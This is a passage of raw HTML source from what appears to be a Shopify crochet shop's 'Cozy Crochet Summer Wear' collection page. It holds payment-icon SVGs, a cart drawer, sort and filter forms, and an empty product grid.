1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--26413883654325__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Cozy Crochet Summer Wear</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--26413883654325__main-collection-product-grid" class="shopify-section section"><link href="//www.cozycrochetdolls.com/cdn/shop/t/6/assets/template-collection.css?v=131127499998367489021764526894" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.cozycrochetdolls.com/cdn/shop/t/6/assets/quick-add.css?v=95786925426059935411764526894" media="print" onload="this.media='all'">
  <script src="//www.cozycrochetdolls.com/cdn/shop/t/6/assets/quick-add.js?v=184391942624704761941764526894" defer="defer"></script><style data-shopify>.section-template--26413883654325__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26413883654325__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  
  #main-collection-filters span.active-facets__button-inner {
    color: rgb(var(--color-base-text));
    
      background: rgba(var(--color-base-text), 0.04);
      
    border: solid 1px rgba(var(--color-base-text), 0.4);
  }
  #main-collection-filters .mobile-facets__item-divider {
    opacity: 5%;
  }
  #main-collection-filters .drawer__sticky-open {
    border-radius: 0.92em;
    
  }
  #main-collection-filters .color-swatch {
    --swatches-radius: 50.0%;
  }
  #main-collection-filters .facet-pill {
    border-width: 1px;
    --inactive-bg-opacity: 0.04;
    --inactive-border-opacity: 0.3;
    --radius-ratio: 1.0;
  }</style><div class="section-template--26413883654325__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//www.cozycrochetdolls.com/cdn/shop/t/6/assets/component-facets.css?v=181832969604915800041764526894" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.cozycrochetdolls.com/cdn/shop/t/6/assets/facets.js?v=180342261350760809871764526894" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--26413883654325__main-collection-product-grid"
      >
        
<div class="facets-container">

<facet-filters-form class="facets small-hide">
  <form
    id="FacetFiltersForm"
    class="facets__form"
  >
      <div
        id="FacetsWrapperDesktop"
        
          class="facets__wrapper"
        
      >

<script src="//www.cozycrochetdolls.com/cdn/shop/t/6/assets/show-more.js?v=90883108635033788741764526894" defer="defer"></script>


<noscript>
  <button type="submit" class="facets__button-no-js button button--secondary">
    Filter
  </button>
</noscript>
</div>



    

    



  <div class="facet-filters sorting caption">
    <div class="facet-filters__field">
      <h2 class="facet-filters__label caption-large text-body">
        <label for="SortBy">Sort by:</label>
      </h2>
      <div class="select"><select
          name="sort_by"
          class="facet-filters__sort select__select caption-large"
          id="SortBy"
          aria-describedby="a11y-refresh-page-message"
        ><option
              value="manual"
              
            >
              Featured
            </option><option
              value="best-selling"
              selected="selected"
            >
              Best selling
            </option><option
              value="title-ascending"
              
            >
              Alphabetically, A-Z
            </option><option
              value="title-descending"
              
            >
              Alphabetically, Z-A
            </option><option
              value="price-ascending"
              
            >
              Price, low to high
            </option><option
              value="price-descending"
              
            >
              Price, high to low
            </option><option
              value="created-ascending"
              
            >
              Date, old to new
            </option><option
              value="created-descending"
              
            >
              Date, new to old
            </option></select>
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </div>
    </div>

    <noscript>
      <button type="submit" class="facets__button-no-js button button--secondary">
        Sort
      </button>
    </noscript>
  </div>

<div class="product-count light" role="status">
        <h2 class="product-count__text text-body">
          <span id="ProductCountDesktop">0 products
</span>
        </h2>
        <div class="loading-overlay__spinner">
          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg">
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </div>
      </div></form>
</facet-filters-form>

<menu-drawer
  class="mobile-facets__wrapper medium-hide large-up-hide drawer--open-accordion"
  data-breakpoint="mobile"
>
  <details class="mobile-facets__disclosure disclosure-has-popup">
    <summary class="mobile-facets__open-wrapper focus-offset drawer__main-open">
      <span class="mobile-facets__open">
        <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

        <span class="mobile-facets__open-label">Filter and sort
</span>
        <span class="mobile-facets__open-label hidden">Filter
</span>
      </span>
      <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
    </summary>
    <facet-filters-form>
      <form id="FacetFiltersFormMobile" class="mobile-facets">
        <div class="mobile-facets__inner gradient">
          <div class="mobile-facets__header">
            <div class="mobile-facets__header-inner">
              <h2 class="mobile-facets__heading">Filter and sort
</h2>
              <h2 class="mobile-facets__heading hidden">Filter
</h2>
              <p class="mobile-facets__count">0 products
</p>
            </div>
          </div>
          <div class="mobile-facets__main has-submenu gradient"><div
                class="mobile-facets__details js-filter"
                data-index="mobile-sort"
              >
                <div class="mobile-facets__summary">
                  <div class="mobile-facets__sort">
                    <label for="SortBy-mobile">Sort by:</label>
                    <div class="select">
                      <select
                        name="sort_by"
                        class="select__select"
                        id="SortBy-mobile"
                        aria-describedby="a11y-refresh-page-message"
                      ><option
                            value="manual"
                            
                          >
                            Featured
                          </option><option
                            value="best-selling"
                            selected="selected"
                          >
                            Best selling
                          </option><option
                            value="title-ascending"
                            
                          >
                            Alphabetically, A-Z
                          </option><option
                            value="title-descending"
                            
                          >
                            Alphabetically, Z-A
                          </option><option
                            value="price-ascending"
                            
                          >
                            Price, low to high
                          </option><option
                            value="price-descending"
                            
                          >
                            Price, high to low
                          </option><option
                            value="created-ascending"
                            
                          >
                            Date, old to new
                          </option><option
                            value="created-descending"
                            
                          >
                            Date, new to old
                          </option></select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div>
                  </div>
                </div>
              </div><div class="mobile-facets__footer">
              <facet-remove class="mobile-facets__clear-wrapper">
                <a href="/collections/cozy-crochet-summer-wear" class="mobile-facets__clear underlined-link center flex-center">Remove all</a>
              </facet-remove>
              <button
                type="button"
                class="no-js-hidden button button--primary"
                onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
              >
                Apply
              </button>
              <noscript><button class="button button--primary">Apply</button></noscript>
            </div>
          </div>

          
</div>
      </form>
    </facet-filters-form>
  </details>
  
  
    <button
      class="drawer__sticky-open color-accent-1 flex-center center nowrap hidden"
      data-display="after_scrolling"
    >
      <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

      <span class="mobile-facets__open-label button-label desktop-hidden">Filter and sort
</span>
    </button>
  
</menu-drawer>





<div
  class="product-count light medium-hide large-up-hide"
  role="status"
>
  <h2 class="product-count__text text-body">
    <span id="ProductCount">0 products
</span>
  </h2>
  <div class="loading-overlay__spinner">
    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
    </svg>
  </div>
</div>
</div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection collection--empty page-width" id="product-grid" data-id="template--26413883654325__main-collection-product-grid">
            <div class="loading-overlay gradient"></div>
            <div class="title-wrapper center">
              <h2 class="title title--primary">
                No products found<br>
                Use fewer filters or <a class="underlined-link link" href="/collections/cozy-crochet-summer-wear">remove all</a>
              </h2>
            </div>
          </div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
